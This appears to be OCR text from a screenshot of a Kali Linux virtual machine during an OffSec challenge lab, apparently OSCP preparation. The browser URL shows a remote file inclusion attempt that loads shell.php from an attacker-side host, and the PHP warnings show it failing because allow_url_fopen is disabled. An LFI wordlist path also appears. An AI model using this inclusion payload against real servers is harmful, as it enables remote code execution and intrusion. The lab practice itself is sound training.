 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3-vmware...
1 2 3 4
Welcome to XAMPP
192.168.231.53:4443/Site
OffSec | Challenge Labs
Wappalyzer – Get this Ex
192.168.160.53:8080/site
LFIDump/wordlists/all.txt
OSCP Exam Guide – Offs
OffSec Live
192.168.160.53:8080/site/index.php?page=http://192.168.45.244/shell.php
180%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: include(): http:// wrapper is disabled in the server configuration by allow_url_fopen=0 in C:\xampp\htdocs
\site\index.php on line 4
Warning: include(http://192.168.45.244/shell.php): failed to open stream: no suitable wrapper could be found in C:\xampp
\htdocs\site\index.php on line 4
Warning: include(): Failed opening 'http://192.168.45.244/shell.php' for inclusion (include_path='C:\xampp\php\PEAR') in
C:\xampp\htdocs\site\index.php on line 4
zoom
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
zoom
5:52 AM
6/8/2024